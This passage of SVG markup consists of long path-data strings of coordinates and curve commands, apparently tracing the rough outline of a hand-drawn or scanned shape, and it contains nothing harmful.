162.997248,1.37603202 163.372529,1.50112584 L163.372529,1.2509382 C163.667863,1.32175466 163.960018,1.40522751 164.248186,1.50112584 L164.248186,1.75131349 C164.713285,1.84638479 165.045034,1.89229422 165.499124,1.75131349 L165.874406,1.75131349 L165.9995,1.2509382 L166.374781,1.2509382 L166.374781,1.75131349 L166.875156,1.75131349 L166.922067,1.99374531 L167.00025,2.25168877 L167.250438,2.37678259 L167.250438,2.12659495 L167.492369,2.10808106 L167.805604,2.07968476 L168.117838,2.05341506 L168.376282,2.00150113 L168.501376,1.75131349 L168.126095,1.75131349 L168.126095,1.50112584 L168.62647,1.50112584 L168.62647,1.2509382 L169.001751,1.2509382 L169.001751,1.50112584 L169.390168,1.46059545 L169.900801,1.41518639 L170.156242,1.38754066 C170.727045,1.3401301 171.045909,1.40555417 171.503628,1.75131349 L171.503628,1.50112584 L172.004003,1.50112584 L172.004003,1.75131349 L172.337753,1.71953965 L172.778084,1.68101076 L173.21341,1.64135602 C173.590943,1.6275957 173.891544,1.65874406 174.255692,1.75131349 L174.255692,1.50112584 L174.630973,1.50112584 L174.630973,1.2509382 L175.006255,1.2509382 L175.006255,1.50112584 L175.381536,1.37603202 L175.756818,1.75131349 L175.881911,1.50112584 L176.382287,1.50112584 L176.382287,1.75131349 L177.633225,1.75131349 L177.633225,1.50112584 C177.917313,1.53977983 178.201401,1.5789342 178.485489,1.61846385 L178.964849,1.68438829 C179.384538,1.75131349 179.384538,1.75131349 179.75982,1.87640731 C179.997248,1.781336 179.997248,1.781336 180.236803,1.63397548 C180.68714,1.39229422 180.994746,1.340005 181.511133,1.37603202 L181.886415,1.2509382 C182.182887,1.20002502 182.48011,1.15361521 182.777708,1.11020766 L183.255567,1.03890418 L183.637728,1.00075056 L183.762822,1.12584438 C184.01301,1.13084814 184.263197,1.13122342 184.513385,1.12584438 L184.638479,0.875656743 L185.01376,0.875656743 L185.01376,1.2509382 L185.889417,1.12584438 L185.889417,0.875656743 L186.765074,0.875656743 L186.765074,1.12584438 L187.015261,1.12584438 L187.015261,0.875656743 C187.665499,0.665749312 188.257443,0.575806855 188.938579,0.547285464 L189.235427,0.533149862 C190.658369,0.471228421 192.074431,0.480610458 193.496622,0.555041281 L193.784463,0.570052539 C194.46047,0.609957468 194.46047,0.609957468 194.776958,0.691393545 C195.166875,0.78583938 195.551664,0.766950213 195.951589,0.76619965 L196.443708,0.7672004 C196.822742,0.753314986 197.155992,0.714660996 197.523142,0.625469102 L197.523142,0.875656743 L197.851514,0.805228922 C198.612584,0.69189392 199.388541,0.806980235 200.150113,0.875656743 L200.150113,0.625469102 L200.525394,0.625469102 L200.525394,0.875656743 C201.045784,1.02439329 201.285964,0.951838879 201.776332,0.750562922 C202.070178,0.786214661 202.259945,0.8663998 202.519139,1.00863147 C202.829497,1.1497373 203.065299,1.14460846 203.402552,1.12584438 L203.527646,0.875656743 L204.528396,0.875656743 L204.528396,0.625469102 L204.903678,0.625469102 L204.903678,0.875656743 L205.779335,0.875656743 L205.779335,0.625469102 L206.154616,0.625469102 L206.154616,0.875656743 L206.654991,0.875656743 L206.654991,1.2509382 L206.787966,1.06329747 C207.148236,0.784338254 207.464348,0.850637978 207.905929,0.875656743 L207.905929,1.12584438 L208.281211,1.12584438 L208.281211,0.875656743 L208.781586,0.875656743 L208.781586,1.12584438 L209.156868,1.12584438 L209.156868,0.875656743 L209.657243,0.875656743 L209.657243,1.12584438 L211.283463,1.12584438 L211.283463,0.875656743 L211.783838,0.875656743 L211.783838,1.2509382 L215.78684,1.12584438 L215.78684,1.37603202 L216.107456,1.31348511 C216.549412,1.24918689 216.96685,1.2509382 217.41306,1.2509382 C217.663998,1.21441081 217.914686,1.17438079 218.163623,1.12584438 L218.288717,1.50112584 L218.505129,1.4737303 C219.900175,1.31411058 221.272204,1.3603953 222.667,1.50112584 L222.667,2.00150113 L223.542657,1.75131349 L223.542657,1.50112584 L223.917938,1.50112584 L223.917938,1.75131349 L224.363648,1.68088566 C225.216788,1.58243683 226.067926,1.67838379 226.92019,1.75131349 L226.92019,2.12659495 L227.154741,2.18138604 C227.420565,2.25168877 227.420565,2.25168877 227.670753,2.37678259 L227.920941,1.87640731 L228.322492,1.88516387 C228.496247,1.88766575 228.669877,1.88979234 228.843508,1.89204403 C228.930948,1.89417063 229.018264,1.89629722 229.108331,1.89829872 C229.338129,1.90055041 229.567926,1.88929197 229.797348,1.87640731 L230.047536,1.62621966 C230.401301,1.66087065 230.401301,1.66087065 230.829372,1.74355767 C231.407305,1.85464098 231.847636,1.87803353 232.424318,1.75131349 L232.549412,2.25168877 L234.175632,2.00150113 L234.300726,1.62621966 L234.510008,1.64886165 C235.465724,1.74881161 236.422692,1.81761321 237.381161,1.88416312 L237.870278,1.91868902 C238.264949,1.94645984 238.65962,1.97410558 239.054291,2.00150113 L239.179385,1.62621966 L239.429572,1.75131349 L239.429572,2.00150113 L239.616212,1.87690768 C240.056918,1.70052539 240.479985,1.72967225 240.946335,1.74343257 C241.582687,1.78771579 241.582687,1.78771579 242.181636,1.62621966 L242.447461,1.75131349 C242.812985,1.87840881 242.95309,1.87678259 243.323117,1.82174131 C243.807856,1.75131349 243.807856,1.75131349 244.183137,1.87640731 C244.741431,1.92294221 245.264573,1.91018264 245.801601,1.74343257 C246.184638,1.62621966 246.184638,1.62621966 246.434826,1.75131349 L246.434826,2.00150113 L246.810108,2.00150113 L246.810108,1.50112584 L247.185389,1.50112584 L247.185389,2.00150113 C247.391293,1.98398799 247.597198,1.9655992 247.803102,1.94671003 L248.150488,1.91593695 C248.431574,1.90642982 248.431574,1.90642982 248.561421,1.75131349 C249.055291,1.71841381 249.387541,1.74005504 249.812359,2.00150113 L249.812359,1.75131349 L250.688016,1.87640731 L250.81311,1.62621966 L251.063297,1.62621966 L251.188391,1.87640731 L251.48699,1.84901176 C252.359395,1.77470603 253.217913,1.74180635 254.093445,1.7591944 C254.426445,1.76569927 254.426445,1.76569927 254.680761,1.68538904 C255.076057,1.59557168 255.445959,1.64748561 255.848136,1.68101076 L256.326995,1.71953965 L256.692519,1.75131349 L256.692519,1.50112584 L257.192895,1.50112584 L257.192895,2.00150113 L257.587691,1.91943958 C260.792594,1.28471354 260.792594,1.28471354 261.821366,1.87640731 C262.057418,1.83049787 262.057418,1.83049787 262.321741,1.75131349 C263.13335,1.70865649 263.13335,1.70865649 263.57268,2.00150113 L263.57268,1.75131349 C264.037778,1.59619715 264.253065,1.68001001 264.722042,1.80610458 L265.13385,1.9149362 L265.449087,2.00150113 L265.449087,1.75131349 C266.016387,1.59369527 266.016387,1.59369527 266.30723,1.75631724 C266.658744,1.91393545 266.832875,1.84988742 267.2004,1.75131349 C267.521016,1.66524894 267.521016,1.66524894 267.825869,1.62621966 L268.0339,1.74731048 C268.451964,1.93194896 268.857018,1.90718039 269.305479,1.9008006 L269.589442,1.89979985 C269.887666,1.89842382 270.185889,1.89517138 270.484113,1.89204403 C270.686765,1.89079309 270.889417,1.88954216 271.092069,1.8886665 C271.587816,1.88591444 272.083563,1.88153615 272.579435,1.87640731 L272.579435,1.75131349 L273.580185,1.75131349 L273.580185,2.00150113 L273.916437,1.86852639 C274.582437,1.6801351 275.067801,1.90367776 275.70678,2.12659495 L275.831874,1.87640731 L276.121216,1.93895422 C276.735176,2.0222667 277.339755,2.01150863 277.958469,2.00150113 L278.083563,1.62621966 L278.33375,1.62621966 L278.33375,2.00150113 L279.209407,2.00150113 L279.459595,1.50112584 L279.584689,2.00150113 C279.71291,1.98961721 279.841131,1.9777333 279.973105,1.96522392 L280.483738,1.92331749 L280.739179,1.89892419 C281.257318,1.8583938 281.621591,1.89004253 282.086565,2.12659495 L282.211659,1.87640731 L283.462597,1.87640731 L283.845759,1.86852639 C284.197023,1.87415562 284.509382,1.89517138 284.854266,1.93895422 C285.844258,2.04128096 286.839004,2.01463598 287.833125,2.00938204 C288.035151,2.00863147 288.237178,2.0081311 288.439204,2.00763072 C288.80698,2.00662997 289.175006,2.00525394 289.542782,2.00350263 C290.233675,2.00025019 290.919314,2.02401801 291.609332,2.05629222 L291.962597,2.07117838 L292.298349,2.0870653 L292.606705,2.10082562 C292.844633,2.12659495 292.844633,2.12659495 292.969727,2.25168877 C293.402302,2.28296222 293.402302,2.28296222 293.845384,2.25168877 L294.095572,2.00150113 L294.345759,2.00150113 L294.345759,2.37678259 L294.549037,2.34938704 C295.881036,2.19176883 297.272579,2.15574181 298.598949,2.37678259 L298.598949,2.62697023 L299.099324,2.62697023 L299.224418,2.25168877 L300.350263,2.37678259 L300.350263,2.62697023 L301.225919,2.62697023 L301.225919,2.37678259 C301.684138,2.28296222 302.029522,2.22191644 302.476858,2.37678259 L302.601951,3.00225169 L302.899049,2.68951714 C303.227421,2.37678259 303.227421,2.37678259 303.477608,2.37678259 L303.477608,2.12659495 C303.816362,2.10545409 304.155241,2.08468852 304.493995,2.06404804 L304.782337,2.04590943 C305.307481,2.0142607 305.828371,1.99474606 306.354766,2.00150113 L306.47986,1.75131349 L306.804854,1.78308732 C307.558044,1.8501376 308.233425,1.88879159 308.981736,1.75131349 C309.231924,1.74681011 309.482112,1.74518389 309.732299,1.75131349 L309.857393,1.50112584 L310.73305,1.50112584 L310.73305,1.75131349 C311.139605,1.73380035 311.54616,1.71528646 311.952715,1.69652239 L312.301726,1.68163623 L312.638729,1.66574931 L312.948461,1.65198899 C313.222792,1.62734551 313.470603,1.57580686 313.735301,1.50112584 L313.735301,1.2509382 L314.235677,1.2509382 L314.360771,1.00075056 L314.610958,1.00075056 L314.736052,1.37603202 C315.285714,1.48323743 315.802602,1.51238429 316.362272,1.50112584 L316.487366,2.12659495 C316.672504,2.08806605 316.857643,2.04878659 317.042532,2.00925694 L317.354766,1.9433325 C317.610333,1.90042532 317.610333,1.90042532 317.738304,1.75131349 C318.000751,1.71841381 318.264198,1.69377033 318.528021,1.67312985 C318.671879,1.66124593 318.815987,1.64936202 318.964348,1.63685264 C319.308857,1.62772079 319.539029,1.66337253 319.864899,1.75131349 L320.115086,1.62621966 C320.525519,1.59882412 320.810358,1.60382787 321.194021,1.7591944 C321.52727,1.890668 321.661871,1.87340505 321.991494,1.75131349 L322.116587,2.37678259 L322.86715,2.37678259 L322.86715,2.12659495 L323.242432,2.12659495 L323.242432,1.87640731 L323.442332,1.93795347 C323.816362,2.01701276 324.165874,2.01801351 324.548161,2.01713785 L324.969727,2.0181386 C325.328246,2.00312735 325.644608,1.949337 325.994496,1.87640731 C326.174301,1.87119559 326.35422,1.87119559 326.534026,1.87640731 C326.910933,1.88203653 327.263823,1.86314736 327.636352,1.80597948 C328.132099,1.75006255 328.505129,1.80272705 328.996748,1.87640731 C329.345634,1.90943207 329.694771,1.93269952 330.044408,1.95459094 L330.318489,1.97410558 C330.544909,1.98861646 330.771579,1.99574681 330.998249,2.00150113 L331.123343,1.87640731 C331.384038,1.84926195 331.645484,1.8298724 331.90718,1.8138604 L332.393295,1.78258694 L332.905929,1.75131349 C333.237553,1.73092319 333.569177,1.71003252 333.900801,1.68876657 L334.349012,1.66137103 C334.694781,1.63152015 335.038094,1.57797935 335.376532,1.50112584 L335.376532,1.75131349 L337.127846,1.75131349 L337.127846,1.50112584 L337.503127,1.50112584 L337.628221,1.87640731 L337.843758,1.82611959 C338.437453,1.6902677 339.025144,1.57943458 339.629722,1.50112584 L340.098824,1.42294221 C340.505379,1.37603202 340.505379,1.37603202 340.88066,1.50112584 C341.089067,1.5060045 341.297723,1.50675507 341.50613,1.50112584 L341.50613,1.2509382 C341.881411,1.37603202 341.881411,1.37603202 342.006505,1.62621966 C342.322617,1.70828121 342.322617,1.70828121 342.631974,1.75131349 L342.757068,1.37603202 C343.401426,1.27908431 343.968601,1.24343257 344.618339,1.34275707 C345.118214,1.40530398 345.63335,1.43094821 346.134601,1.37603202 L346.384789,1.12584438 L346.885164,1.12584438 L347.010258,0.875656743 L347.385539,0.875656743 L347.510633,1.12584438 L347.901551,1.11796347 C348.330248,1.12496873 348.717163,1.16912685 349.136853,1.2509382 L349.136853,0.875656743 L349.637228,0.875656743 L349.637228,1.12584438 L350.02039,1.00075056 C350.482237,0.866900175 350.907305,0.856017013 351.388541,0.875656743 L351.388541,1.12584438 L351.763823,1.12584438 L351.763823,0.875656743 L352.139104,0.875656743 L352.139104,1.12584438 L352.376532,1.09407055 L352.68639,1.05554166 L352.994121,1.01588692 C353.264949,1.00075056 353.264949,1.00075056 353.515136,1.12584438 L353.515136,0.875656743 C354.039279,0.865399049 354.504128,0.898298724 355.016262,1.00075056 L355.26645,0.875656743 C355.456839,0.865731746 355.647489,0.861643429 355.838129,0.863397548 L356.177758,0.864648486 L356.533025,0.867900926 L356.891168,0.869527145 C357.183638,0.871028271 357.475982,0.873029772 357.768326,0.875656743 L357.768326,1.12584438 L358.769077,1.12584438 L358.769077,0.875656743 C359.42707,0.836127095 359.825619,0.917438079 360.395296,1.2509382 L360.395296,0.875656743 L360.895672,0.875656743 L360.895672,1.50112584 L361.270953,1.2509382 L361.646235,1.2509382 L361.896422,0.750562922 L362.14661,0.750562922 L362.14661,1.12584438 L362.646985,1.12584438 L362.646985,0.875656743 C363.022267,0.875656743 363.022267,0.875656743 363.233425,1.06329747 L363.397548,1.2509382 L363.522642,0.875656743 L364.273205,0.875656743 L364.273205,1.2509382 L364.617213,1.18051038 C364.995997,1.1295972 365.170628,1.14485864 365.524143,1.2509382 L366.024518,1.2509382 L366.024518,0.875656743 L366.900175,0.875656743 L366.900175,1.2509382 L366.149612,1.2509382 L366.149612,1.50112584 C366.38679,1.48336252 366.623968,1.46497373 366.861146,1.44633475 L367.261321,1.41556167 C367.607706,1.38041031 367.936077,1.32336753 368.276207,1.2509382 C369.277958,1.10545409 370.268326,1.11383538 371.278459,1.12584438 L371.278459,0.875656743 L371.65374,0.875656743 L371.65374,1.37603202 L372.404303,1.37603202 L372.529397,1.75131349 L372.904679,1.62621966 L373.029772,1.2509382 L373.780335,1.12584438 L373.780335,1.50112584 L374.132599,1.37703277 C374.758444,1.19814861 375.378534,1.22379284 376.024268,1.23530148 L376.391919,1.23867901 C376.689017,1.24168126 376.985989,1.24580936 377.282962,1.2509382 L377.282962,1.50112584 L378.158619,1.50112584 L378.158619,1.2509382 L378.658994,1.2509382 L378.658994,1.50112584 L378.906305,1.44195647 C379.707906,1.26344759 380.264198,1.22229172 381.043658,1.52451839 C381.495872,1.64961221 381.611584,1.54791093 382.036527,1.37603202 C382.398549,1.33249937 382.757318,1.31348511 383.121341,1.29397048 L383.412559,1.2509382 L383.537653,1.00075056 L383.787841,1.00075056 L383.787841,1.2509382 L384.202277,1.18051038 C384.663498,1.12584438 384.663498,1.12584438 385.038779,1.2509382 L385.038779,1.50112584 L385.539154,1.50112584 L385.539154,1.2509382 L387.665749,1.12584438 L387.665749,0.875656743 C387.980986,0.854390793 388.296347,0.833625219 388.611834,0.813109832 L388.878784,0.794971228 C389.303978,0.767575682 389.722667,0.750562922 390.149112,0.751063297 C390.510633,0.750562922 390.816237,0.695896923 391.168376,0.625469102 L391.418564,0.750562922 C391.644984,0.762571929 391.872029,0.766825119 392.098824,0.76619965 L392.465724,0.7672004 C392.808481,0.764698524 392.808481,0.764698524 393.169877,0.625469102 C393.373501,0.615671279 393.577359,0.611583275 393.781211,0.613209907 L394.136728,0.614460846 L394.50688,0.617713285 L394.881411,0.619339505 C395.18664,0.62084063 395.491744,0.622842132 395.796848,0.625469102 L395.796848,0.875656743 L396.047035,0.875656743 L396.047035,1.12584438 L396.547411,1.12584438 L396.797598,0.625469102 C397.719415,0.622341756 398.641231,0.620090068 399.563047,0.618588942 C399.876783,0.617963473 400.190643,0.617087816 400.504378,0.616087065 C400.954716,0.614460846 401.404929,0.613835377 401.855141,0.613209907 L402.282337,0.6113335 L402.677008,0.6113335 L403.025394,0.610457843 C403.302477,0.625469102 403.302477,0.625469102 403.552664,0.750562922 C404.196147,0.787340505 404.838129,0.773955467 405.475982,0.680135101 C405.889292,0.630347761 406.156993,0.654115587 406.554916,0.750562922 L406.68001,0.625469102 C407.163122,0.577057793 407.649237,0.566549912 408.134226,0.547285464 L408.544158,0.527770828 C409.382162,0.492994746 410.130598,0.48298724 410.9332,0.750562922 L411.292845,0.570678009 C411.695647,0.369276958 411.872404,0.352889667 412.309232,0.375281461 L412.598074,0.314736052 C412.947711,0.247685764 413.26695,0.233550163 413.622717,0.234550913 L413.970603,0.233550163 C414.305604,0.249937453 414.609582,0.301351013 414.936202,0.375281461 C415.41356,0.472729547 415.721291,0.499499625 416.18714,0.375281461 C416.468601,0.430072554 416.468601,0.430072554 416.687516,0.500375281 L416.687516,0.875656743 L417.062797,0.875656743 L417.062797,0.625469102 L417.688266,0.625469102 L417.438079,1.12584438 L417.81336,1.12584438 L417.81336,0.500375281 L418.056167,0.504753565 C418.557793,0.510007506 419.028646,0.50587941 419.525644,0.429947461 C419.982987,0.369652239 420.362147,0.429196898 420.815612,0.500375281 L421.065799,0.375281461 C421.306605,0.410683012 421.54616,0.453715286 421.785089,0.500375281 C422.792845,0.665874406 423.847135,0.701401051 424.825994,0.371403553 C425.205029,0.246434826 425.500125,0.216662497 425.897548,0.218914186 L426.24656,0.216912685 C426.583062,0.251563673 426.77358,0.346885164 427.070303,0.500375281 C427.321616,0.504378284 427.573055,0.507880911 427.824243,0.500875657 C428.12672,0.500250188 428.403678,0.552164123 428.696522,0.625469102 L428.821616,0.375281461 C429.376908,0.137353015 429.847761,0.101075807 430.447836,0.12509382 L430.57293,0.625469102 L430.948211,0.500375281 C431.199525,0.534901176 431.450088,0.575681761 431.698774,0.625469102 L431.823868,0.375281461 L432.052539,0.379659745 C432.152614,0.380910683 432.252564,0.381911434 432.355517,0.383037278 L432.654491,0.387540655 C432.941831,0.386539905 432.941831,0.386539905 433.179385,0.312734551 C433.485864,0.241931449 433.759069,0.236052039 434.073555,0.237928446 L434.427821,0.239179385 L434.794846,0.24230673 L435.167626,0.244058044 C435.470853,0.245559169 435.773955,0.247560671 436.077058,0.250187641 L436.077058,0.625469102 C436.251814,0.610958219 436.42632,0.595071303 436.600951,0.578558919 C436.698149,0.569802352 436.795347,0.561045784 436.895547,0.552289217 C437.206655,0.512634476 437.206655,0.512634476 437.488742,0.374781086 C437.941081,0.208781586 438.384038,0.197398049 438.860395,0.179884914 C439.455342,0.208156117 439.455342,0.208156117 439.954966,0 Z M204.528396,0.875656743 L204.528396,1.12584438 L204.778584,1.12584438 L204.778584,0.875656743 L204.528396,0.875656743 Z M184.638479,1.2509382 L184.638479,1.50112584 L184.888666,1.50112584 L184.888666,1.2509382 L184.638479,1.2509382 Z M314.235677,1.50112584 L314.235677,1.75131349 L314.610958,1.62621966 L314.235677,1.50112584 Z M373.405054,1.50112584 L373.655241,1.75131349 L373.780335,1.50112584 L373.405054,1.50112584 Z M168.251188,2.37678259 L168.251188,2.75206405 L168.62647,2.62697023 L168.501376,2.37678259 L168.251188,2.37678259 Z M322.491869,2.75206405 L322.491869,3.25243933 L322.86715,3.12734551 L322.86715,2.75206405 L322.491869,2.75206405 Z M494.370778,16.012009 L494.495872,16.3872905 L494.74606,16.1371028 L494.370778,16.012009 Z M494.871153,16.3872905 L494.871153,16.6374781 L495.246435,16.6374781 L495.246435,16.3872905 L494.871153,16.3872905 Z M12.1341006,17.0127596 L12.2591944,17.388041 L12.8846635,17.1378534 L12.8846635,16.8876657 C12.6149612,16.8876657 12.3937953,16.9435827 12.1341006,17.0127596 Z M491.868902,51.6637478 L491.868902,51.9139355 L492.119089,51.9139355 L492.119089,51.6637478 L491.868902,51.6637478 Z M189.392044,72.429322 L189.517138,72.6795096 L189.642232,72.429322 L189.392044,72.429322 Z M208.781586,72.8046035 L208.781586,73.0547911 L209.156868,72.9296973 L208.781586,72.8046035 Z M112.95972,73.0547911 L112.834626,73.3049787 L113.084814,73.3049787 L112.95972,73.0547911 Z M118.588942,73.6802602 L118.588942,73.9304478 L118.839129,73.9304478 L118.839129,73.6802602 L118.588942,73.6802602 Z" id="Shape"></path>
            <path d="M279.334501,1.50112584 L279.584689,2.00150113 C279.71291,1.98961721 279.841131,1.9777333 279.973105,1.96522392 L280.483738,1.92331749 L280.739179,1.89892419 C281.257318,1.8583938 281.621591,1.89004253 282.086565,2.12659495 L282.211659,1.87640731 L283.462597,1.87640731 L283.845759,1.86852639 C284.197023,1.87415562 284.509382,1.89517138 284.854266,1.93895422 C285.844258,2.04128096 286.839004,2.01463598 287.833125,2.00938204 C288.035151,2.00863147 288.237178,2.0081311 288.439204,2.00763072 C288.80698,2.00662997 289.175006,2.00525394 289.542782,2.00350263 C290.233675,2.00025019 290.919314,2.02401801 291.609332,2.05629222 L291.962597,2.07117838 L292.298349,2.0870653 L292.606705,2.10082562 C292.844633,2.12659495 292.844633,2.12659495 292.969727,2.25168877 C293.402302,2.28296222 293.402302,2.28296222 293.845384,2.25168877 L294.095572,2.00150113 L294.345759,2.00150113 L294.345759,2.37678259 L294.549037,2.34938704 C295.881036,2.19176883 297.272579,2.15574181 298.598949,2.37678259 L298.598949,2.62697023 L299.099324,2.75206405 C298.974231,2.87715787 298.974231,2.87715787 298.708406,2.90067551 C298.348762,2.87715787 298.348762,2.87715787 297.983738,2.7510633 C297.317863,2.554666 296.635977,2.60545409 295.948461,2.61921441 C295.680886,2.6234676 295.41331,2.62722042 295.145734,2.63047285 L294.789342,2.63722792 C294.494996,2.62772079 294.25394,2.57343007 293.970478,2.50187641 L293.845384,2.62697023 C293.574556,2.63935452 293.303353,2.64323242 293.032274,2.64260696 L292.582687,2.64360771 C292.219164,2.62697023 292.219164,2.62697023 292.094071,2.50187641 C291.875156,2.49562172 291.656242,2.49737303 291.437328,2.50187641 C290.686765,2.50850638 289.942832,2.47960971 289.193395,2.4393295 C288.328246,2.39517138 287.464098,2.36052039 286.597698,2.35326495 L286.322367,2.34838629 C285.904178,2.34763573 285.590568,2.37628221 285.197773,2.52677008 C284.70653,2.6638729 284.527771,2.48774081 284.088066,2.25168877 C283.656242,2.19739805 283.656242,2.19739805 283.212409,2.2125344 L282.7667,2.21403553 C282.336753,2.25168877 281.992369,2.36314736 281.58619,2.50187641 L281.336002,2.37678259 L281.336002,2.12659495 C279.587065,2.19939955 279.587065,2.19939955 277.841131,2.32211659 C276.701026,2.41543658 275.587691,2.41931449 274.455842,2.25168877 C273.524894,2.21428571 273.524894,2.21428571 272.603828,2.32299224 L272.329247,2.37678259 L272.204153,2.25168877 C271.766325,2.2307981 271.766325,2.2307981 271.328496,2.25168877 L271.203403,2.37678259 C270.890668,2.39241931 270.890668,2.39241931 270.577933,2.37678259 L270.45284,2.25168877 C270.216852,2.2364665 269.980515,2.22724827 269.744058,2.22404303 L269.284964,2.21528646 L268.784588,2.20778084 L268.274581,2.19902427 C267.917688,2.19276958 267.560796,2.18726545 267.203778,2.18188641 C266.74631,2.17513135 266.288717,2.16712534 265.831248,2.15874406 C265.47986,2.15248937 265.128596,2.14686015 264.777208,2.14135602 C264.526395,2.13735301 264.275582,2.13284964 264.024894,2.12834626 L263.563297,2.12184138 L263.156117,2.1154616 C262.809107,2.11120841 262.809107,2.11120841 262.446835,2.25168877 L262.321741,2.87715787 L261.446085,2.87715787 L261.571178,2.50187641 L261.446085,2.12659495 C261.268827,2.14435827 261.091569,2.16274706 260.914436,2.18138604 C260.815737,2.19139355 260.717038,2.20165124 260.615462,2.21215912 C260.342257,2.24868651 260.085439,2.30435326 259.819865,2.37678259 L259.819865,2.12659495 C258.902302,2.08656492 258.902302,2.08656492 258.01376,2.2752064 L257.69327,2.37678259 C257.423067,2.19539655 257.423067,2.19539655 257.192895,2.00150113 C260.752064,1.26144608 260.752064,1.26144608 261.821366,1.87640731 C262.057418,1.83049787 262.057418,1.83049787 262.321741,1.75131349 C263.13335,1.70865649 263.13335,1.70865649 263.57268,2.00150113 L263.57268,1.75131349 C264.037778,1.59619715 264.253065,1.68001001 264.722042,1.80610458 L265.13385,1.9149362 L265.449087,2.00150113 L265.449087,1.75131349 C266.016387,1.59369527 266.016387,1.59369527 266.30723,1.75631724 C266.658744,1.91393545 266.832875,1.84988742 267.2004,1.75131349 C267.521016,1.66524894 267.521016,1.66524894 267.825869,1.62621966 L268.0339,1.74731048 C268.451964,1.93194896 268.857018,1.90718039 269.305479,1.9008006 L269.589442,1.89979985 C269.887666,1.89842382 270.185889,1.89517138 270.484113,1.89204403 C270.686765,1.89079309 270.889417,1.88954216 271.092069,1.8886665 C271.587816,1.88591444 272.083563,1.88153615 272.579435,1.87640731 L272.579435,1.75131349 L273.580185,1.75131349 L273.580185,2.00150113 L273.916437,1.86852639 C274.582437,1.6801351 275.067801,1.90367776 275.70678,2.12659495 L275.831874,1.87640731 L276.121216,1.93895422 C276.735176,2.0222667 277.339755,2.01150863 277.958469,2.00150113 L278.083563,1.62621966 L278.33375,1.62621966 L278.33375,2.00150113 L279.209407,2.00150113 L279.334501,1.50112584 Z M497.873405,24.6434826 L498.248687,24.6434826 C498.362897,25.2651989 498.362897,25.7730798 498.248687,26.3947961 L498.623968,26.3947961 C498.623968,26.6449837 498.623968,26.6449837 498.451964,26.8482612 C498.248687,27.0202652 498.248687,27.0202652 497.998499,27.0202652 L497.998499,27.2704528 L498.749062,27.3955467 L498.749062,27.0202652 L499.124343,27.0202652 L499.124343,27.6457343 L498.37378,27.6457343 L498.561421,27.9428321 C498.749062,28.2712034 498.749062,28.2712034 498.749062,28.521391 L499.124343,28.521391 L499.124343,28.7715787 L498.749062,28.7715787 L498.749062,30.0225169 L497.873405,30.0225169 L497.873405,30.2727045 L498.248687,30.2727045 L498.37378,30.8981736 L498.749062,30.8981736 L498.749062,31.1483613 L499.124343,31.1483613 L499.124343,31.5236427 C498.639605,31.4141856 498.639605,31.4141856 498.498874,31.2734551 L498.389417,31.5158869 C498.248687,31.7738304 498.248687,31.7738304 497.998499,31.8989242 C497.916187,32.2779585 497.916187,32.2779585 497.873405,32.6494871 L498.248687,32.6494871 C498.459845,32.7902177 498.459845,32.7902177 498.623968,33.0247686 C498.647486,33.4235677 498.647486,33.4235677 498.623968,33.7753315 L498.37378,33.7753315 L498.381661,34.2600701 C498.389417,34.7448086 498.389417,34.7448086 498.248687,35.0262697 L499.124343,35.0262697 L499.124343,35.2764573 L498.37378,35.2764573 L498.37378,35.9019264 L498.623968,35.9019264 L498.749062,36.7775832 L498.37378,36.7775832 L498.334626,37.192019 C498.248687,37.6532399 498.248687,37.6532399 498.076683,37.8956718 C497.873405,38.0285214 497.873405,38.0285214 497.498124,38.0285214 L497.502502,38.4956217 C497.510008,39.6394796 497.50025,40.767951 497.37303,41.9064298 L497.122842,41.9064298 L497.247936,42.6569927 L497.37303,42.6569927 L497.37303,43.2824618 L496.997748,43.2824618 L496.997748,43.6577433 L496.622467,43.6577433 L496.497373,44.2832124 L496.247185,44.2832124 L496.122092,45.1588692 L495.74681,45.1588692 L495.871904,46.2847135 L495.371529,46.4098074 L495.246435,47.0352765 L494.996247,47.0352765 L494.894546,47.4028021 L494.74606,47.7858394 L494.370778,47.9109332 C494.442457,47.5522892 494.478484,47.427946 494.74606,47.1603703 L494.808606,46.9023017 L494.871153,46.659995 L495.121341,46.5349012 C495.17976,46.2689517 495.17976,46.2689517 495.199525,45.9640981 L495.227921,45.6509882 L495.246435,45.4090568 L494.996247,45.4090568 L494.996247,44.9086815 L495.355892,44.7366775 C495.911684,44.4477108 496.024769,44.2201651 496.247185,43.6577433 C496.575557,43.0556668 496.575557,43.0556668 496.872654,42.9071804 C496.894171,42.4459595 496.914936,41.9846135 496.935201,41.5232675 L496.95359,41.1100826 C496.992119,40.190643 497.003378,39.2775832 496.977733,38.3578934 C496.997748,38.0285214 496.997748,38.0285214 497.247936,37.7783338 L497.490368,37.7470603 C497.780335,37.6697523 497.780335,37.6697523 497.95947,37.3482612 C498.167376,36.7840881 498.214411,36.2489367 498.248687,35.6517388 L497.998499,35.6517388 C497.748311,35.2764573 497.748311,35.2764573 497.748311,34.7760821 C497.935952,34.5571679 497.935952,34.5571679 498.123593,34.4008006 L497.998499,34.1193395 C497.873405,33.7753315 497.873405,33.7753315 497.873405,33.2749562 L497.498124,33.2749562 L497.247936,32.8996748 L496.872654,32.8996748 L496.997748,32.3992995 L497.247936,32.3992995 L497.271454,32.1022017 L497.37303,31.7738304 C497.580686,31.6886415 497.789342,31.605329 497.998499,31.5236427 C498.168626,31.2079059 498.168626,31.2079059 498.248687,30.8981736 L497.873405,30.8981736 C497.700926,30.6942981 497.534072,30.4857299 497.37303,30.2727045 L497.122842,30.1476107 L497.122842,29.7723292 L497.37303,29.7723292 L497.498124,29.3970478 L497.873405,29.3970478 L497.873405,29.0217663 L498.123593,28.8966725 L498.123593,27.6457343 L497.873405,27.6457343 C497.660495,25.7967225 497.660495,25.7967225 498.123593,25.0187641 L497.873405,25.0187641 L497.873405,24.6434826 L497.873405,24.6434826 Z" id="Shape"></path>
